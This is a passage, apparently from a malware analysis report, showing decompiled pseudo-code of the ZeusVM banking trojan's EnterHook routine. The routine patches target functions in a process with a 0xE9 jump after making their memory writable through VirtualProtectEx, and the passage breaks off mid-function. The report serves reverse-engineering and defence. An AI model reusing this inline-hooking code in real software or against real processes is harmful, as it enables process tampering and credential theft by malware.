while ( a3 < v5 );
      }
      if ( a3 == v5 )
        return 1;
      ExitHook(hProcess, flOldProtect, v5);
    }
    result = 0;
  }
  return result;
}
B. EnterHook
The “EnterHook” function is the SIZE_T type taking 5 parameters. ZeusVM enables its hooks as follows leveraging VirtualProtect with the usual pJmp->opcode = 0xE9 (32-bit relative JMP).
/////////////////////////////////////////////////
//////////// ZeusVM EnterHook Function /////////////
/////////////////////////////////////////////////
SIZE_T __stdcall EnterHook(HANDLE hProcess, int functionForHook, \

int hookerFunction, LPVOID lpBaseAddress, LPVOID originalFunction)
{

  v5 = *(_DWORD *)functionForHook;
  v6 = 0;
  v19 = 0;
  memset(&Buffer, 0x90, 0x28u);
  memset(&v15, 0x90, 0x37u);
  while ( 1 )
  {
    if ( VirtualQuery_checkAvalibleBytes((_BYTE *)v5, hProcess) < 5 )
      return 0;
    if ( ((int (__stdcall *)(int, _DWORD))loc_433710)(v5, 0) != 2 || *(_BYTE *)v5 !=
-21 )
      break;
    v5 += *(_BYTE *)(v5 + 1) + 2;
  }
  if ( VirtualQuery_checkAvalibleBytes((_BYTE *)v5, hProcess) >= 0x1E
    && VirtualProtectEx(hProcess, (LPVOID)v5, 0x1Eu, 0x40u, &flOldProtect) )

     // Set up proper execution access
  {
    if ( ReadProcessMemory(hProcess, (LPCVOID)v5, &Buffer, 0x1Eu, 0) )
5/14